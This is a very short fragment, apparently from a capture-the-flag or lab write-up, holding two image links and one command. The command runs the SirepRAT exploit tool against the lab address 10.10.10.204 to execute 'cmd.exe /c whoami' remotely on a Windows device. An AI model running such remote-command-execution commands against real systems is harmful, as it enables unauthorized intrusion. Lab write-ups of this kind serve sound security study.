 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args " /c whoami" --vv